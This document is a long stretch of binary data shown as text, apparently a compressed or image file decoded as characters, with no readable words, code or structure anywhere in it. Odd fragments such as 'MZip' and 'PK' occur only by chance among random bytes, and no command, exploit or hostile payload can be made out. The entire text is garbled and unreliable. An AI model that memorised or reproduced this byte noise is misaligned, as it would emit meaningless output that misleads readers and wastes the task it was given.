��� ��ڼ*~�(�RI���š����$�"�D�LFXPB���%beVje=5@FPBqQ���߫�E���Y�@V�⬰b/�ߵ�"T�\���
)@�I؀��I��a��R@(#
@3B舎4���ɀ�8���׬��8 �9�f.U�Ȁ8���TOW����R���)�7��V-[� �ҰL�H^<���@ʣ@~�@<B(d�!��dY�8�  I��[X Tld�x�TB�b-V��J��$7�^:YK����L���dL-�1_k�`@}A 0� Ħ%@�u@q�"�$��E|����D�VJ�[\eV~�Vl� G*�$# ��
��
�̖�HG���e,�U�]�aŇ(�e�� ,��QA�	�J�1��
dZ1F��L}���T�*@|쌦4K�ב�	,�d��|��8����<|�<,�����fW��V���Y������F%�I��j}���š���q.d���X�#t�#@�t��}IW�G�vr�,���K2�b���'�u��d�5F{��c�'4c�Vt ����!T�&B�F>��4C?a���TxT��� �D��E5�?��n(�	a�� VΖ�\�	�G�Z�Y�����Lj��
8@|�	�p�(�~�b����'uRh����U�	ȝa�@JMZip��	��]Hi)2 逆ڑ4U�˗ /UO�:lf�G<���L=�]t����|���Ǯ���f�b}xÓ�X�^��A��>h��iT�+��Q��	�J�M�ӡ� MFt�D/a�		��Ȁv�Uu�w
  �O:Ye�VK6��vV�����I����R ����m���]��&�G���d��2�2Ȁ�h���fJR>�H�&h���x@�[ZѪs��ֲJ����V�����U�k��$����
P�8�$�+���Z�OZ��e�0�� ��(� T�(Y�b�3p�
�h ���,��,idR&<���<���Q�D|�>, y�]V�NJ��������<4�1���<�����iw�L���*��UՄ,-�\�!70Y���R����� h�/MjpH�%�-ZA@ي���-ey*=���I�����d�	�mWA�]�0��������h�V�8Bn\�� YD [[���D+(ؤ�VH�n�v�_�M�� u@�@��@q
N9V�+����0 ��T@�@1�Q��(5����	P Ё5`U8DŴD� ���O`��� ����� ��PI8ZVL@U��fD���@��'�K���nNC8.�3-�
�p�Q4�\1���A ���n/��( ��-�/�[��QA<p�Â[�$�q�!Ya����m�*�k�+�!dЦ�� �S�_ l@���E
�堰�m��#&���Acr]T'�K$��=��V��M�f�Md���r�`&A�q Ԯ���2L��q^.�\m/%@������ܵ����$,@<��R�3<����M�LD���L�,�[0C��WȇfE�X_O�ïHu��3L�0ك�8��V'H)�6�����)	( <F���5�rLo@��B�6���$D#p���1�R��r�+��T ��=i��R��P�|	��Zu�Y$z��f�	�Ѐ�p۶-��0�@%��%�ȡט� XE�ǫ��6���"8J=X�QXxg*���g������I��aV%����@ې���������P�
� Ǽ�J�1K��Kv �Z��_N�M�q���&�JI0^�F�k�,��LC�D���T].�[x�&R	{�f�2�C�k=Hu� ������`�~5IN�����͵�m�u.�e@C@�i�

v����j$$b�5��D�[)� ��R-�L�����T�[r�D�P9�����������3`���	
U �9d�scx�UhO�"�:Qo��F��>0�݌�	,7x'[�A^0ÁZ`�Ztր%>@/�4x�\��P��M�@v�^�n��|v,@w�ȳ��M�I����h�I��u�UTW�#/�S ��J�J@!W������0Ȁ�g��o����	��0M&����eL@��)����]Ҥ�NpN��z�����_��`��"�Qy��<����9�n�2��o�U ������.%������@ǈS��Oū��6)���9:�n?[��	賏�� C�Σs���KBw��@v Z9�@4��lb@wT�P O�Y���C7!@B���YtKw�"�7�'�]
�@wGZ�qZ"�q��@1�������U�R�Lϴ�[��̓�	H����	���LK�00��P��2l2ET m�l,�	�C,Y�,>�nm$(�
&4^��Ϣ�
F
[�$O$0��@�;��S���J���L^�@�\�(� �X����*<<EC���@:L|Ň��Tg|�hݨ�ɛ�|t�0�r���4GL�e���o\�|@lB��ЂΟJ�)+���a�v[	���~o\@I*J?��2���E�xD?�2�� �N�;� ����~�թz)^��j��k�[9@PX~��$W��PX��X0Y���89DP�蹸p����ȹ���p��A�x�X0�0]p@�p��h����y@!AA��	�a3>F�<^�yx������n��H���5�׭`� �8GOW_goGpp �AI�h�������S�"@���e`��hN0�@�Ĉ�r%����89�i��#<�%M��L�ʕ0��S�L�5mpH��Ε��h�"C5\-zӕ���lCj�.~�<�a�J9�xC[Qq��x6bP8P1�#�q����޽xŊٵ�B6����,Z�?W4�Fʔ�%�|���D�r�-8p�Yc�-	�u@ChY �P�� �2(@ )PA��H�a�&�O��ꄇ�2�5�� h<t�� �2Z (?�T9T� ���bM��g3k��� ˚�Y�����H�r�a�AtrP��xB� ċ	L�	$��hk�o*@1"oRd1E�&SJ����#9���Ɠvl��X
 
j�iH"e�)��l�>�~�)���&*+��@���Ȃ�rR������ M�*j-��D12�  a�k�ȫO4K#�Ż :{�M1]���$3��.ˬRΜ8!

0��8��&=��
~�`�`+�6Ht���7y�� ~`��fp�  "�AL�QC�:� @o:Rb0a��x�� �
0�A�BZ0��bABS~A!������O����i��@�*l�vB�-�p)@��||(b�$�a�cH��,� ]�E��4S����t�e���#5�`")XA�VZ��Y
�Ty� ����-��@�a�դ�1w���v?�k0@���:b��YK���+O��@Ac���}� �H�1F� ;���#J����&��7��a�,<A��|��Մ ��)\��pWu
�<X� t���]�P ��<�
!��,@��rha������[��}���9^0,�d���X7{v������5&?�����g���>C��J���� �' M�A8�u>'�	� �66(	! ����f�#�(�����$� �bYH4�����eL
��fB�4� �br���A�B��=iC� E |QkCЀ&<�-���R-RTd�cS��H�Pq�@�`�'m<�d�@>P�fy�ۢ&EI�RH��&`��`q�Z�z�� j
����b�*8��A�Ӯ`@ P �pӂ��
[�S�-�u�Mk@�d��a�� �`U8/�R^+A�e��3xEf%�iϰO1���ի0��OS�3�^63{�  	pM�=���f9p� �Cc�PZ`� 	� {��� H�'���^QY�8�A��"$�JN8�.�&p!� H�'rC.������� �L xT�t��@0"k�>*� i�`uid۲A�$e�aH춁���okdc�,3�8��pL��R(��`S�� ��s��Dyp�>���(�d���W/��F�U�5�2��Z���hu�)�
2���E@+��	V�u�"�	v���~iBA^8Lb6kU� �6p�|���lfgh�kv6����͹��6�H����
�!��9����6���>�r�g+٧L@���d��f�����Qt��+ID)<L��Ր�0ak�"D��Q��T�Q$@�N�'���hURJ`� ch4��9�N��>��b�	4 gI�@ 푩�gJ�A��T�[�OJ�C�vVɺ���#�*���ȵ7�1�By� `��Y�?6q�����;�?
A+ `!.�d��=�B�^�d\���T�?��r<�7M�"L��]�or� �W���FM ��=@(��XŰM�=����r�g��sI�	=��f�;6@&�@��|��:s������6�yn�M�꜋�*`~K�<�����! ~��7�ٹ���/�����ƀ5����,'�0�LP�n8q/�w�)��~X�H��m����Lp����:��wBi���\���
֝8'l�EZ7��B�-���0!�d�
:[h��k��X��$�XmF�f���să !�t~���8Gڼ���6P@#>�9%~�Lf6s����-֘&P��4�6���#S�E��
 W����q��t�ik- :�`\�@���S��հj@6���ɒq�t`U6�aզ��l!�� ��sK����݀$fQ:8�گsG�m ��1��9��� UX�?��W�[��P ���H 1��{�� Rt�Nr���`�h��Hr���6M���@���B���M�/���v���{�EŒ/��"e�M�g����0��h~��"W�lP�z`�eb�$XЃ΀�}X>�� ��kD��-
��:���^ ��ra�$s$�0��" 5k���5C[;9J�x��`#��$ �W����b�,@� <��Z����31H��pc��1G%� �M��M����Q%ҙ;�Y �:ȷ8� ����Q'%Ix�3���2�f( ��=8$~��i8����9, �"��X�i�2�C�YP�$�0�;3)D�7�>w�H9�����#.?�1�����p��Z����.���Gy���&����[�.��"/C��8������2)x����۰ x� �d�Yc��;��x��#�@C�
x�"� Љ�H�|��n��Ϩ��X'�X�h��*�܃�pBh��7�2BTPE���G�A�����9���*�� )�Q�1��!L�1�	H��9�C�;�4�e��,)7��( ����˰m�<<��A>>�0壤��:��ž��D4�\lDʸ ��0I�DJ\��TʥdJJ�����@�,�?G+Ep ������?��5�0Y��Z�ɐ�I��"�� �n �XAf��Y �#�T�OC�H�Ƶ� ��Q�I� l,�-�ف|،�`� :<� �:E�?T���*�9�pU���䃳�GP�G1��6 t]y�|��I�B0=� ��؆��S�HQ�$:��	H�/� �i���3��vY�	ʥ��x8��T �⢾3�m\8�ۗ�ўrX����:�\K8�:/~ ����� Z1Jzr ����|ʜ�� ƅۗ�b�_�?�{�jX`p�l!�W��)O�l:/��d��� ;)���|x�"�1#Y�O���L�;]K�8���l\ �� �	 M0����8���Ʌl������]�0 ��(�@����;P%e)7��+{� ܱP�����A���D��[�0 60I��)Έ�$�yN�T�ΎD ^!�q��
q ��k�P�ȋGe�� �f�>v*��D0Z�'j���N����l����T�� 
	P�{0�Ŭu����,���hi�0D��4���F�� ��"��:����KH���p���0��֚�>9�5��ӵ�@P;� ��ƴ����%j� �;���o�Pk����P��hL�z�R��͛���+7�*M_��+	�1A9ĈX�V���S�D�3�@5Y�T  j�P 9Ty�EIO�j$#R��d���5��T�3�	o�3�xDS�����4T�y�:� ��,�=Y��]YԽ�y8�A �_m�!���}Q�v� ���D֌���Q�� ��t�*r#;F��54;-W5�e*H�bKWƴ#���]�Yz��OQ�E hZ����y� ���2�7:X�;X�Y ��E ]y<G��mS8إݤrzu';J��X�KdP�?=���p^����ԓ,��@�Yd2��%�H8TG@Cl�P����0�QE�Sړ@UJ�D�Z�=��"K�߸: �����_�%`��y�����g{[��D�z�T�L����eĵ���J��� *��q�;���n՜:\i��r\��Q�����3�WY�DH�\X��8�H�A< ����;h�ń�sT���jBH+��:Е;�	��R%2���^�" f��5&�e�� xc8C~�ch�P�����ϊ��[�ɈȒ����Uo�Tm������D��G��H�ĝKW�d!�A ثˆ��C�r�������=�H�_�E���/�Z PO���o](��� �  ��*R�*"��S#�@e�J�H # �'Ґ�,jLȔŤ N�T��ϰ�7�>�� ��ԩ�E� ��\�+γwp���Ý��R��&~�%fS8����F4����3$�X�6v蓍�k[ԓ̗�Ā�_B�bF�l�P�Hߢ5d�� (UE.	�学������Ě�Z�����0 0I���{
�h8 �8�j��`���Q�3(�����S��e��.n�=@����s�h Pu���ef�nLS�k#Os� �knL����,:.PL2 b�dт 	X�yp����Y�h�۽h���� D|�h��iS.�XХ��%�x��%_��Z�7�˅�Pf(ه��=�kcԽ��՘����\���>PQ�>P�r!�ր�Ę��#�iJ�_ז�}�j��X8�;�����2m�m�%��X��(���X&D��?v��R=�����"�"�@��4�f0�T0���ֶƅ��)è�0W@��� s}��4� ���n�UڰZ9hSJ���]1���g��쉅�1�|n�i
ޱX]�)�޵X	�	���f5���׶�d�ehF��&gT�v �m$�9ߦ�<.hfc�@�[�V��?m� �]�in�Љ�v�鎉��df��LIp*��+O���>���[8��i@Y �����Buo�6V7�ן�T\���P����*r6�����N@q#�(p¥5��fH���g6���Ȕ������h +0�[ �&ڴ�5��2��mJ
��$ ��]Q�Yi��k��1�Jՙ/�qco��DQ Ԧ���b7ڸd���⓸&�m�� A-�E� +?4J;k�F��P��=d�"sRZ�f��ߗ��gJ����W�*�n8/7p �,�Q��=�=�0�����nh �}c:4�����^~���T���I�H*���k-�T �c�*��u���o��M@��X \s����j�o������ǉ���D��b��5��e�Ap�y�q������(�'���,2�W���v	�� 2���$�b8w�Q�swm3�N`rv�_�3�x@{�'H9��uB_�lĕJ�2_�3�	�R���d���=v�8�%��ȃ��j ��n7t��q��6@�< �30 �Zt�ړ����,�31�<�ZV�����I�P�� M7p��)T%&�6��M�|�f����+ �&�Z8�,���)�oQ�h1T  �IxD�#G �Vk3 HZ */�:x�nՃ�f�cr�8��v��o ����J�!H$ ��ihҳ�pѱ��ÈRP Rp�Br 	�������p������Xjz����j�G'w'" � ��0+��`�����������������jJ�Q�A�Ha�����!�z8>�3��Y�`�۾� � OO1O��@����j�]�0�ǃ<Ċ9�pW.^�|Y�������������#\�Ç(.��`�A$<x�ƍ�"!�Dx8�dɆ�@PA �TQ�����xV�Q��`d�u8� � �(��C��>��A��*-l��@�^�x�� ��9��P�   L��CA�������r2�HQ)G�.IrAT�ٳ��`�p�{��a1�,"N��y���	N�,��,�xS��͇6k�hc�������Bx~���:P��g���۳�^�f�C!:�<b�2`�(��܃�鑇.�U�\�qt�	~��#�t�	� 
*l��
2t�M#x�HY��5�O,�P�� �@�K� Xe�UN���pfc`�k����9��2� ��[l KT�0� e � F
 �H�� 0C�ЃsR�!����� ��6H!���Hk��`��\JmTEr�o����!��a���G���MG�t�]WMv�U�Mx��
,8� ���Z�
p��$7Q䓏}�4�Gq>�H�8��,�lZ98���.�,B�.�iHog��%o�� AI#X@�I.�@��*�f %5���>��P?.0�Q2P<A0��B���v�_��b��6"Z��Ph4�`����@�	_��`��� }�Wt:q�, U�@-1�1H0 ʯ��C0|p����#j�R�k��&�f��l�|5�n��CX2�@D�ro�C[�
�3�n��6���5�E�AX�6&.@"�&H[m~���@�����$�֬����;�'�q�A<K���BIYo�ޛ�G�Х$	,�
5��.,Vc);u�nAQL}���Az=x�M���&WI~Y �rx8�/-l�%�%�94|��cY]��,Ѐ� ` "�����@���<��$� =(��V�Dx�C�XRk61��-0
�TUBH6`�m,"FQ5��z�ڢ��Yn�}j�ఓ���W�o����  %��:����>摗�C "�� �p� G� pvT�  	s���l^�c�6���jx#R %Vl���N��_@Oҳ�#w��e{���q 	Ad�+�'Ѓ`� @@f>p>�����	�'�,������P<�� @� ���g<B5�حH�$��h�0l��l2e�&:�h�D�Z��\@'¹��hXC��28� 
t���0WA��	G\U#��Fo��Dۘ-r� ��HE*e�u3 ����yl�6�
	r����/�:�c�ᮎ���+����K#^�Xj <` AM����N7\���C� ���@�b	I�q��#),�ƀ�@��r;`�ɨ�f&�2��S0x� `�j���$�0Jc�Zd'��A`0��\���)L"�*f+�m�p*6�ah8�V颓�a�7��p�F=yuO ����U\8p  �mt� h:�$4Z��� �~�P��D���@}���Q7FI>��՜Z�{�t��Fb��
o�.x�P�.����A�+�F������KJ�uL��\땀�B�X�:y<��	�\,�-o�r����Az������������Ԛ_��	�vj�+�b_,��.�n�@'�62��)�
<7K+:u�p�$�gG�FYXҠ�ڶ)��`�"�b;�,7t!$��n'��6��(p  ^��1�y�OJ�7��&Q�� "+؀`5�~p�@E�4	Kp^FB�ʎ*�������G�\�&��p؁��Dj����0`� p����D`*�  � �Rw%s`�D�0������W1jJ������r$
 �h��4THDr��rزR�ʾ~�Q�����g�Q�#�vɼ)����)gG�@��m�G0N�Z� E�.�X0�hG�v�lkz����&��x}>�(,��� 
q
�4AGoюn�O��W�����{�(9${͜�`�R��<���b���U�Z|��_��IZNu��l� |汑�lf5�ى���K1�j{�M�L�c�jv������C�sN��&m�	H��{�~���L��Q�@>֮K���R�"�6P�ظ�L���9������=MG��쥽U��Lbe,K�ѬG�����y/�� 1�����Jr������0@�P�;� ���& �H���ބM�=l� ���(�NSlZ�z`���R�/3D�ds��7+=� ���C[�;�>��hw�nF�u�d�P	�16b�w�&	�{��e� E2�E��/$$	�76s��.y�mFG�i�gg�? 104u��R� �C
� ��z�gr� �RiH�Wq{�{�w�#p���Vƕ���ss�i�`G�� ��Xvs�=|Ub�WM,&o�� �~>�c'Rq�c1��m�d�vc�=dn�!D�hZҐT��.�|B�p �}� "[
U������$P��Rƈ�g��.�1$�~�w�rf`��9�4��/&a6�d(� @S	����z�`Ax���T�c�1��|�g�6 ��H�c  �� �<`p��Uy�![�g&A�d	�BA�$~�V)�6 �G6^��6�qo���~qc/�fv;�;��v�؇o��6�ab�HfZ��RM{fy	��.y7X(��	U���p$� ��M�����BX!�N�^0P7d����@wt9?' B0%�]%D<.�"B���'1� �8{�D_�ӌ��!;�pIX&�!�d�(�2 0�vyLġUsPN�����9��j�b�؆����Q�W����6X4y��<wu�z�N�������� �0�����1�A�f(t�	�F}���bK�o� ���P	� ��UB�)�O�6h�	y�#w;��9]�f�Ȃ�/�F0180*r�aؔø=9��hC��u�Ɣ�ߩ{�i�	�0�}ӗ;Fs��{ �I�]��"�%��w��	o�-�������8�
�:p��k@l��5f�Z����c8*���E@����>� �`Jwə��d����ZO; ��X`�Ț@TT��u6�E�H�/Z6�Gy ��"� ���S
�Tڝș� �9�� S0G99�� SHr�8)gߵ6�	>ܹ��g/Ǔ�#�%`�vv���u#�` J b&�l�A��֠��n�
;�0�,���J��y
,����
ڠ,����NfWN�$����|�:��Y��QZ�+�i��t���-�
H
	���^V��I^�EQ p 6����b�A��d�4hy��dDo�^D��CR���i��:gojg?� "z_:�"� $A�Yr`̊w�ЦV	�xT['8�Q�0W�q��2���p��x�F�uP���d���З�Р���a
�J�p�8��,���0!�
����p�r*�QeW !�3�S �~8�kסʐ��d4�����v�H*��.5
�H%XgSPa�P������eSX%����R�f�pg�).@ >G���ε���
���99��G3�$�R$`���, �uX���ԷU�Y�p�![ؒi�a�[�L;c{��R���:J~����������o�jP
J�Cc��������Z�8{�
�m~
��q�v����k��{��Rߐ�6��,����.�䥵���Fo�DE` �f{w��
j+�(ж�
G�(.ۗ�j� ��4�{�=	�x�7�W{�g%�D9��e�z=@��Z{ *@�:K���V���a�uК$���ɂ�+A ���� f�� ˀ�� Ҡ	�&+`���p%;@�G<M?����pP(ƛ�%��Ű��F �� k��w��g �H*��0�M�nIV���
�oX��I9�\9JE	�$�l�u�y�)��(]�$��l�I������ �����_��9	�G,�/�#�Ê�=��� ��.7�-�&YL�tP�s�K�����e:[�1�I��$�q��u	��
-��W�l �op@�L��>���@�I�M�
:ٷ����a�0 �*�e@4`<�휴�� g�n�����d�a&����z���b2�x2`o,x1����O�p�,��\����He6+��^�[��\��˲HC@�$1$@�Ԕ��S񸒠�d�����f�A�\�� �� Ow�<+ _d_�!A ����u�z��̪�@�tU7�/���̀p�����WE#5��kp֨0Gw�˫�a�Š��\<��l��{�� +�+n�ب����T�I��w�� 	�� �""! H�=
β��fm���Y$T�͟=����+�;+��' ~�G#���ۃ .�w��cnJ�~�F�	%���;�!I�_s%xZ�7ǘ0��s�L��b�l̆m);�
/pt?���]�(l��]�?��
�g�լ �G�k
,x �3e���k�������z��
R;*�� �6�F9��� 4ND��2�@�=����?p���٠]�-`������c�y�y�r�.�#BJ��M��=�X��ObI^&��ޘ��ӹ�˯��q������o	���T��v���S�
�� Ķۻ�
�4��H�DШ�
���M�N�}�;r]���?wm� **4�+ �^�nC�����	����)���F���!�Z���nI%���MӜ�^B�4!���C�x�B)<
��g�r�����c!E����]'�.��T��ĳ?]|W�f����,��Wj���І�������������׬G'a^���p
���=Jc���U�Z�Hm5 '`r��H���\�pQ�4����|�����Η��w�j�;��t����	�cז��m��N5�L��^�T6���-�~#�  Q/�2��<���\�����X� \᪮:��qh�њ���=� ^=ߧ��d�P�n `��!�-��V���`���c���[-�<�5B �@Q�ֻ�PF��w�53 �`{Z������{�}�6����B� 4P��P ����E�iYa����=¤~�Y�����_��N$��F]�<�x�N#�#\���"�~�5�x�N�A������>����A��ڮD�ѫ�E�yL��+�~�*A�\!�Ћ�1Иt��P��0 <���0\�[(�:�ڲ� ԟ�!�P���-����/���@��E���T.���N�P���$mP��f:��#L�~JU�Z	i��@���}̟#0�á�K!Qb���QA2%���Ĥ�s 4Tt��ӔS��cC �dh�g�b��,�&3�sO`�K����U �ws�8`���[�g�"u�S�!XXϔ���;��!9�Jj(�O@<	"˓��'P�X8B$  -$�8��G��E<�� �E;$\���"7.����1U0��� Z���(�>�5z��Q�J[lt�jԇf�8��+�(��uL2T�ذ�Q�*���q�� !8�Y'3ߟK�B�Q#I�O�� �����,�����2����\�r��d���������LWh��h��� 5a���.N�L����B��S;ҋMsi����q�6,���_�<��
/��(9 ��\`!u�I!,p��C��Pw$�7 �L$�C��~"�(<Ш��Z���ù)"�b��J$,����@k.
H D�4��.�f�d�]1,��KD	,��8�hSn4�T�l�<��;�$�ƔҴP�E5B>��N0 ����Ѷ q�v��jR������P�18���Y�Ͳ�4�BO<0x`;���D�j;aj1�!�q.щ'J�\�E;T����p�� #�QͰ!��#�`=�,��&�Y�c�ѥk<��HrT� ��K0?�2 ��ȁH�V�.6`�N���E?2���\�"a��T���tLq0�z�a��є3a���j���W_���~�����\��.ԌC��>`����~	p��;=�O5�(<Gx �=]��	�@�V�3��%�����@mŀ�HD�3�,-�a�2��G+L�r$a1xR��'�5w�$ ��\�"&��U@��P!�ܭg���;l2=9�c4��Mbx�k6�SE�KP��Y��fX�������@�X���jWX�Ks�!�e7�ڇ�*#@�h�^d�{F��*p�0y� 4�
v1	T0k 8�>E<���I���ߓ�}E� ��ǽO��ILk���g�&���sK�N7����	�`����$�P�Zm�&��	 /�� ds��IF���@i��	)�
�RԥBݽ�����v9D�ʜ��`!��S~���1�Ra�w3�u'U:��`�9�,6���+�* "���*���A����hT��Qk�p@D`�:q�p�Q�`� [{�g?� X��f�ǚLT�	�!/W�L�_�X�~G
�� ����~��<�5�|�d\�S��s����B[��|ZЁJU�.���) �>D�>AR��.3wDx��D�,1U�ҊX��DUQQ	��*��؀;�#(��Y�`6�)#����9`Z�g�l�5�)���`_����3E����r������ȋ�`35D!�(I�c�\����IJ��8��b&�"l@�jHc�0B�rs��%^ �[�2�/t���Ѭ8Y����c�Ι�L�3�IP301s
8�R�lB��\g8�pNr�`S4>hP�
�1��=]��|���m\���P��S��Є�ti§�F�i#���A,�����"-�HE#v�,�H�J2�#�T[T�D�*-b���eF�e�<W�J
�0���aU��2m�R�l�R�@��ܧA���a3# F�X��5G�Dor��U��9�3�S�#�и�E�󝛣�+ȈPsA`[u�'^�j5�����Q�'�����P�� �p0w4!O� �`�a�ʅ��Ȏ�b����� ��鰜0������)t2�� I��9�t�����nK���>�|k��*�`�� �N�E8�\��*���hU�F$[�jx�(^R�j,��Y�0�
�影:	�2���rA��*�_/쓿k��$n�D �0	�WAL�!����l�5	����j�aF��7��k����a�E��8@xĘ2�
�.���w9��q�tr$?m�_D��tE��a��I�a	h$��`������B7���a �eG M�3#3��܄0�yy�c���f��D�s�;I ��:�| D]P,��}hI��4h���`v9�ҕ����g85x�@�Ŏܠ�Y�=�D[I���+�[��Gn/�����Ȉ;�	Ȝ},�>�ȏ�d��M��`�3�
~���R�]��$�S����[�o{�)��*7�It��$Z�8}�ť��5��Z7ߎ��E�J]���@��~5��P�}�A⣤�t_��$ C`���4c����p��O��L�|8�q��Y��$B���%f���J����Ec���N� h��w'[d4<�����H%U�ݵ�@]m;���vD؇W�4�B�K��n�v-��f��m0+
�n���W���qFx���d�����l"R/�^b&�nM�.��:K �@P �6�6@6�����ʈ�MȆL�F��P��(#|`d�h��+����rζ6�� �,I[,`���M(ɧ��)d@�t��6���g����J� �
����ϩ����)���p��oJ Đ��ɐ�����g��	 ̫���,���� ���.����4Z`j����
��L���"*񲧈d���B,`"��6 $�K�+6��]d��Z����a�TP���7�lE\q�f�\^FbD�`o�E��Ǭb?�k��6P���MD���q� �R�z�R�k5�0Z�< <����H�(ȑ'B����0�A3 �Q�1í��.�����,�i{����� �+	��g�\�/����J��'	O��mb�}�pH�E���(�'K�¼�]:l28��O�
�ݡ`
���`F `�@�`8��tl␉��$�5jLFh����d� ��q.��
pO�4P�uF��`��QYZ  r�&`< (�k'.�)*�0ۦ�˄���Xn�/�q#�q�x�m�HĬ�����v�(���)�$r�2"��NrI�������.@�D�� ��D)K��4j5����P�RV�&��U-'IO!q1C�)��/2&�N��ly�d��*�E�&L�*�o j@Đ�kk�F��rn��J�z ^@&@t   ˑ� b����n����J�@�0�B0��0�l����b�"tŝ?��<��l�J"%�	��$��r�HA4'M�TT$aS�@m�aH����;k�Ц%�%S�N�c�H� ~��FO&��G20( 1b�(%')�&2%���:��+��:��&�m���؇�d����Ԛm/ҳ�(¿n-�S<�>�N.��)R�u����0@	To �R�0A{�0Ռ��
�ЊD��1�JΪ{ s)%S�d�X���D�hD��J ,rZ�&#�CLs#6.6��n�VC�%Z�6� F*�z�*��^R8�4L���ք�R��<�E���2�D�r�G�����@Q�a:��:m>�H�ȣt@��!��7��+��\��#
�0��' `-c`O�sh.�"˔I�Ιv@�1Q3@Q��@�`��N�
��b`{�-W�oܯ�:�E��ɺ��mY�j�.�53 Q5�$��BΰT��dU�N� eW7a ��U^L�7 D`J�6�K��Nb�j�38{s �d�3Zm�IA0�֦K�uY--�A�@��, I̕:�JT� �d�s�UQ��~�5j`(�b՚5� �	��A�S� 6��-��V)47A��p#v#vb�QuT
%��\�O���(�v�dѯ.��>��6)3��`3QUkvU��%� ��xC�d�dc .�iQ��,a:k ��.��uY�h 0�c�V'�\r�Ė���5���!�C�V�s���4K�.�L� =0`,�wps�؊o8��#_��D� ���'�q��-v0�O˱S�1?Et�PQK�@�tQW��t������0�]���hpZ��� a[��j�CO5Dg�fY�nn`���$�,Q�h�	�*� ��~��B�h��R��� ���,H�jɷ|�}�rX�'�T�D��s�J	� :gd�U]�����W|�o���.I�.�>�+Shj�p��O_�2�R0P���zB���2d�>9A$@lIt�����gؗ_%�I������x�D ʃ��5��40`eW�|�S0�W��Jf�kU!�� �w��fL�^���W:Bҋ�EE	��[P.�_�`�8&kR���Y�J�5-J�r#��t귢,.9�:���Z�R��H�{ }[�+� !P =�T��EqOb)���r�NY�r��	�,��6؄�ϖ��P%�)�{��{����6��ନ�Y{�o^1��I7 ��w��D�y��O�V�D�))���H��L,z@�@g^�L�xn��lRs,� �e{�CIM����u3k��s��\d�}��b�3[m������|@I.ơ��Ne�h�+N')b|��.z�#�(	���m�[g)�qCA ����s [ �� RY�e:@z0Bse�vpg?���s�ty��Y��ƋR3`S�}�7��`�n[�N���LU��z��x:�J����e�8��D�d�~~�z�F��6���q普 �1��L$7�VY�彔u�"c'���زD51�l�,� �*l&+$�Z��F��AX�0�<ǔ0��R�C{�C��Q �z�g��m�'pD(�ӵI�r�����~hw|��%ֈ�{t��*��[�����g�l�h�Fz���62����;�R��y�Ļ�9�K��UK������H�Ҵ�@Ǐ�8�`h�XN�zC+` ��YQE<rV��%��D�|��&;Xd���e~�2�� �`��`�_�U��Q��.��8��qӶ<u���%GU��   �}<h V� ��i��[:*�<���uQ%�/�;0�|��# 0�/�[G�.f����Pꨝ�f�5t��Z�y0�)����7s��"�z�v��&@��D� ��,M9���.�lq��[�%*�!���#^���`J�mAs�:�_�ǯMCX�A��밡R/��c�
X���֍��d�+h�]X��q=���)/��Ԣ�^����R�@ٗ�����^F��bY<X(���P��Kw@�}���g8�8�	�+hډ�ٽ��.����}�1!�Y��H�������A^�K��> � �]�g͹��X[�H��K���{�d�K����ڂ�,�>@�/���Y7= ��ĎYKXV��%�Խ Á��H��p^�+{�%�{�'�|��QI~L��6 ��I�G� �e�ُ�����-�ꯞ��h���eZ��t��Sa����PK`bo��3 ��ʁ@"��F_!�\2��'4�D��C�:p!b�f�G5�o���ٜĀxW�&� ��c6-�����P�!!����Hc�H��$���������^��I� i��������k���Æ�-
�
A^�� 	��1ɂ��o��F1��@^�@���	p�(*�i�]�5螸x {��{��k��G�V�@$�m6�])j� �ׯ	��'R��d�>@
Xx0/A�",��$�&�Q�CoÇ4,G�@� -vZ�  N (�3�Ϝ;w���G!P�*��!��!B�R��U!7n�-Q�m!�G�Эk�.��)|����(`�*�H�o�si�͛N�RM��2�K�6Kz��Q#!D�)H���6�z,��طf��J�@٫	�{F ؂��0�b��VG �_����d�rw���q�u(������� �sHe�@�y�|e;l��q�"� ���E � C޹~�'aB����d�?�� ��S���QG��TM5��SVQ�Ur�Vgy�#�]}�֌%P&d\6q�I�eE?l��>6�0`�a�q��+|W��a�2�e3
��"�h	g���&B�@Z}#���,���G��&�1(<��@	Pst��r'�&�@��`�p�}`@+��$
��]���}�G(᝚�J�VC�� A{ddQ�?��'�v6��AC�<A`��ȄC �p 	����3ݰjHa��l`�L��[����!��("RI)�⋄X5Ռ5�U�;��c@��V	��V		g@�F"�$������
���=m����4�g�ꭐ�-L�&em:eI���fɛ8���zV�)���p��ˠ�܂��4pA��YP�hr�c�,�np�-}��lÍ	�Vg*��}�����R8�N���������@೭�*�G��.�l��&�^�\T�@|'��?{��J�����^���@�i��
E��*���;Y�-H��<��c�D�0��0\�[<<�T0�1���q�|P��L�Ѫ $��/�#n�ls&7#��'���
<�Mp|G�
��j�8 �ӡ ���T;��Z�[܃Y+�)J�<���Th����(t��lGc��{��
0�r����Kz�
g8' �"�SB������m#��ö�׭�}�a��9
����N /z��ʁ�P�.�x(' i� ̮v��Wr��=������:�=�xn��Ŝ��92�>����s�zP��pY���&���M��L�>���OO��H$G�� J��ӡ�A�\������9 ?@,�V@^j=?(_&�b��Ǫ�d�Fe��d���0(�[	wH�`�?�j�Z�&H�����ӑUU.�<���0ԁ��&(%�Dr��cGl��tV�-�I�8�0�,`)K�tW�����ިP%X�
����H� w�cIN�Ôa��9� i�6u�3&�����N8/�(L$mÇ=���U�C�b� ~RFN�4[4�.�T+���{���vUg	7�RU.�G�q�p�=c* �r埇�'A���4�6r
Ҵ�2��'�5$��^��~Ss-9Z�!t����ɧ���w��9 �]��¢D�\��X09 ,��Ƶ�E	](j�GV�n��}P�VR,�P���H�^��ב��8�mJݔ�Ѵ�X��0� ����U(P���t�6x��V�
�* ׾��W�m�ޘ%z�z��U��jv�y�����V����b*����&B�ֶB�Z��aMڵ�V�(���Wr����2KB�&2)<`�B<ҭ�u8��sP��pr#9�-e.+�0�Ƶ3g�������Y;G�6R�����Ȅ�R��e�+���dȓRg��՜g\W<`��r=6i������pZs�I5����\p�K= ���TS�gި�2����+���آ��^� �6�1�]�W	Z`��OO?p�Y���!�����b���*F,8�$ ���9w��\7Ċ�cM 8�(xC�4���_4��� jc��B�ݎ{gZ��x���~� %!�g E���}�<��z�J @��A�;M$����[)�Lw�*�s]�:M80�,��e~�B�'�t�6�a���!Ӝ(i=�rT��z�S��v��0�vpY7s��,+@>i�O�f4�BO�#�����`�T��fy������= �cS��`����������=  I`_V�]hl�4{�� ��v��H������!{{�D��l���K� 'MF�c�����D ��w� -�_< �"�А֛Y��ߟ����SlM��2`�~�ԙr�|�sț�˫n���Io�$�AL�����}(��v�� Npn�.�a2��fh�@-j}���15�#�jپ�����Y uS�@,�eZ����k��vBYЧgݹG.�8c�